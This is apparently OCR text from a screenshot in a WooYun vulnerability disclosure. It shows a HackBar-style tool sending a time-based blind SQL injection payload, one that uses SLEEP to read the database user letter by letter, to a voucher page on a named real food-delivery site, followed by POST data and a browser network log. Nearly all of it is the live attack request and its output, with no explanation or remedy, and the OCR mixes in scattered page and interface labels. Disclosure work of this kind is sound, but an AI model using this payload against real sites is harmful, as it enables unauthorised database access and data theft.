 suzhou.daojia.com.cn/voucher_code.php?AC_area=if(now()=sysdate() and ascii(mid(lower(user()),1,1))=101,SLEEP(3),0
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://suzhou.daojia.com.cn:80/voucher_code.php?AC_area=if(now()=sysdate() and ascii(mid(lower(user()),1,1))=101,SLEEP(3),0)&name=%E8%AF%B7%E8%BE%93%E5%85%A5%E9%A4%90%E5%8E%85%E5%90%8D%E7%A7%B0
Split URL
Execute
Enable Post data Enable Referrer
Post data action=1879048197&code=94102&passwd=g00dPa%24%24w0rD&user=wqiybtln
到家美食会
DAOJIA.COM.CN
知名餐厅万千美食送到家!
苏州 [切换城市]
400 680 0101
登录 礼品卡充值 手机客户端 疑问解答 送餐范围
¥20 ¥200 积分兑换 beta 积分规则 ¥50 ¥100
到家客服
正在传输来自 hzs14.cnzz.com 的数据...
线上优惠代码
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST voucher_code.php?AC_area...8E%85 200 OK suzhou.daojia.com.cn 8.2 KB 42.62.111.3:80 133ms
GET hm.gif?cc=0&ck=1&cl=24-b...4ec5&st 200 OK hm.baidu.com 43 B 202.108.23.152:80 265ms
GET style_new.css?v=20150311 304 Not Modified suzhou.daojia.com.cn 29.7 KB 42.62.111.3:80 51ms
GET daojianew.js?v=20150311 304 Not Modified suzhou.daojia.com.cn 9.6 KB 42.62.111.3:80 88ms
GET logo.jpg 304 Not Modified suzhou.daojia.com.cn 12.2 KB 42.62.111.3:80 44ms
GET daojia_city.jpg 304 Not Modified suzhou.daojia.com.cn 10.1 KB 42.62.111.3:80 51ms
www.wooyun.org